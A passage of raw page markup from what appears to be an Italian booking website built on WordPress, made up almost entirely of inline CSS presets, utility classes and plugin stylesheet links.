.wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
